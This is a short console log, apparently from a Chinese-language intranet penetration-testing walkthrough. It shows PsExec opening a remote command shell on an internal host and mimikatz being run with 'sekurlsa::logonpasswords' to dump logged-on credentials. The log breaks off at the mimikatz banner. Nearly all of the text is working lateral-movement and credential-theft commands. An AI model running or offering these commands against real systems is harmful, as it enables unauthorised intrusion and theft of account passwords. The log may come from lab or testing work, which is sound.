 PS F:\gongju\内网渗透\Pstools> .\PsExec64.exe \\192.168.93.20 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\Users\Administrator\Desktop
2021/07/04  15:52    <DIR>          .
2021/07/04  15:52    <DIR>          ..
2018/05/03  00:32           804,352 mimikatz.exe
               1 File(s)        804,352 bytes
               2 Dir(s)  20,474,642,432 bytes free
C:\Users\Administrator\Desktop>mimikatz.exe log privilege::debug sekurlsa::logonpasswords
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )